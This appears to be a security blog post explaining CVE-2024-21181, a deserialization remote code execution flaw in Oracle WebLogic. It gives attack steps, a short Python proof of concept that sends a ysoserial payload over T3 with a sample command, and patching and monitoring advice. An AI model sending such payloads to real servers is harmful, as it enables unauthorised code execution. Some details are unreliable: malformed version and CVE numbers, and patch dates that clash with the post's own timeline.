CVE-2024-21181 is a newly reported, critical remote code execution vulnerability found in Oracle WebLogic Server, a core component of Oracle Fusion Middleware. The flaw exists in both supported versions — 12.2.1.4. and 14.1.1.. — and scores a maximum CVSS 3.1 score of 9.8, making it one of the most severe vulnerabilities disclosed in 2024.
In this post, I’ll explain what the vulnerability is, how it might be exploited, show a simplified code snippet for demonstration, and offer guidance on mitigation. Content here is exclusive, plain-English, and packaged for practitioners and defenders looking out for this threat.
1. What Is CVE-2024-21181?
This vulnerability affects the "Core" component of Oracle WebLogic Server, specifically in the handling of T3 and IIOP protocols. These are essential for communication in Java EE enterprise environments.
> Easily exploitable: No authentication or user interaction is required. An attacker with network access gets instant reach to exploited code paths.
Affected Versions: 12.2.1.4., 14.1.1..
- Attack Vector: Network, via T3 and IIOP ports (usually 7001/tcp, 7002/tcp, or as configured)
CVSS Vector
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
2. References and Oracle Advisory
- Oracle Security Alert Advisory — Official Oracle advisory for April 2024 that mentions CVE-2024-21181.
- NVD Entry for CVE-2024-21181 — National Vulnerability Database summary.
- Oracle Support Note (requires Oracle account)
3. How Does the Attack Work?
The flaw lies in how WebLogic Server deserializes data received over T3 or IIOP protocols. Attackers can send a specially crafted serialized Java object to the listening port. Upon deserialization, arbitrary code is executed with the privileges of the WebLogic process.
Attack Steps (High-Level)
1. Discovery: Attacker detects a vulnerable WebLogic server and identifies its T3/IIOP port.
2. Exploit: Attacker sends a malicious Java serialized payload leveraging a vulnerable class path (often via open-source gadgets, as with prior exploits like CVE-202-14882).
3. Result: If successful, arbitrary code (such as a reverse shell or web shell) executes on the server.
A proof-of-concept for exploiting Java deserialization on WebLogic (adapted for demonstration only)
# This is a simplified Python example using ysoserial-generated payloads
# Usage is for education/testing only on *your* systems
import socket
def send_t3_payload(target_ip, port, payload_file):
with open(payload_file, 'rb') as f:
payload = f.read()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip, port))
# T3 protocol header (simplified for demo purpose)
s.sendall(b't3 12.2.1\nAS:255\nHL:19\n\n')
s.sendall(payload)
print(f"Sent payload to {target_ip}:{port}")
s.close()
# Generate payload with ysoserial, e.g.:
# java -jar ysoserial.jar CommonsCollections6 'touch /tmp/pwned' > payload.bin
if __name__ == "__main__":
send_t3_payload("192.168.1.10", 7001, "payload.bin")
Note:
You should never run code like this against systems without permission. Misuse is illegal.
Tool:
For real-world exploits, attackers often use ysoserial to generate payloads.
PATCH IMMEDIATELY:
Apply the Oracle security patch released in April 2024 CPU.
Web Application Firewall:
Use WAF rules or inline filtering to block serialized object streams to T3/IIOP ports.
Upgrade Legacy Systems:
If you’re running older/unpatched versions, you are at high risk.
Monitor logs for unusual inbound traffic to port 7001 or similar.
- Automate compliance — tools like Nessus or OpenVAS usually include up-to-date checks for critical Oracle vulns.
7. Conclusion
CVE-2024-21181 demonstrates how a single deserialization bug can threaten entire enterprise stacks. The exploit requires no authentication, scores a near-maximum 9.8, and is trivial to leverage. If you run any affected versions of Oracle WebLogic Server, apply patches today and audit your exposure.
For further reading, or to get exact patching details, visit
- Oracle WebLogic CPU April 2024 Advisory
- National Vulnerability Database Entry
Timeline
Published on: 07/16/2024 23:15:22 UTC
Last modified on: 07/17/2024 13:34:20 UTC
